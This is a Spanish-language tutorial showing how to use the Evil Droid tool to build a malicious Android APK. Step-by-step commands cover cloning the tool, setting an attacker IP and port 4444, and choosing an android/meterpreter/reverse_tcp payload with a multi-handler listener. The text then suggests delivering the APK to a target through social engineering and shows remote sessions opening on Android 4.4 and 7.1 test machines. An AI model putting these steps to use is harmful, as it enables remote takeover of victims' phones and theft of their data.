Android es una plataforma de código abierto; cualquier desarrollador puede transformar sus ideas en una nueva aplicación, lo que es una gran ventaja tanto para los desarrolladores como para los usuarios que han hecho estas piezas de software parte de su vida diaria.



Su amplio uso hace que Android ofrezca múltiples funciones, aunque también ha abierto la puerta a la explotación de vulnerabilidades. Este sistema operativo contiene muchas fallas que los hackers tratarán de explotar para extraer información sensible de las víctimas. Acorde a Common Vulnerability Exposure (CVE), es posible eludir las medidas de seguridad en Android siguiendo diversas técnicas de ataque.



CVE muestra algunas de las vulnerabilidades más explotadas por los hackers maliciosos. A continuación, le mostraremos una herramienta llamada Evil Droid, utilizada para generar cargas útiles para comprometer un equipo con este sistema operativo. Expertos en seguridad en redes del Instituto Internacional de Seguridad Cibernética afirman que Evil Droid puede usarse para crear APKs maliciosas capaces de entrometerse en los dispositivos Android.





- Evil Droid se ha instalado en Kali Linux 2018.4 amd64

- Para clonar, escriba git clone https://github.com/M4sc3r4n0/Evil-Droid.git

- Escriba cd Evil-Droid

- Escriba chmod u + x evil-droid

- Escriba ./evil-droid



- Escriba 1



- Para iniciar APK MSF

- Escriba la dirección IP local (dirección IP del atacante) Escriba 192.168.1.5



- Escriba el número de puerto para escuchar

- Escriba 4444



- Escriba el nombre de la APK maliciosa. En este caso, escriba testapk



- Seleccione android/meterpreter/reverse_tcp



- Seleccione Multi handler

- Posteriormente, haga clic en OK



- Evil Droid ha creado la APK maliciosa. Ahora puede enviar la APK eligiendo un objetivo por ingeniería social. Para las pruebas se usó Android 4.4 iso. Descargue Android 4.4 desde: https://sourceforge.net/projects/android-x86/files/latest/download

- Hemos comenzado el arranque en vivo en la estación de trabajo Vmware



- Instale la APK maliciosa de prueba en android 4.4

- Antes de instalarlo, solicitará que se acepten las fuentes desconocidas. Habilite esta función y luego instale test.apk



- test.apk se abrirá en Android





- Se creará una sesión en el listener de Evil Droid. Otra terminal se abrirá automáticamente para crear y ejecutar la sesión

- Evil Droid meterpreter ofrece los mismos comandos que tiene el Meterpreter de Metasploit. Puede manipular tu objetivo fácilmente

- Para otra prueba hemos utilizado Android 7.1 iso. Descargue Android 7.1 desde: https://osdn.net/projects/android-x86/downloads/67834/android-x86_64-7.1-r2.iso/





- Instala la APK maliciosa de prueba en Android 7.1

- Antes de instalarlo, solicitará que se acepten las fuentes desconocidas. Encienda las fuentes desconocidas y luego instale test.apk

- Se abrirá en Android como test.apk

- Se creará una sesión en el listener de Evil Droid

- Otra terminal se abrirá automáticamente para crear y ejecutar la sesión

- Evil Droid meterpreter ofrece los mismos comandos que tiene el Meterpreter de Metasploit. Puede manipular tu objetivo fácilmente

Se puede hacer la misma explotación a los dispositivos Android usando FATRAT. Para entender cómo funciona, siga el tutorial paso a paso de FATRAT.

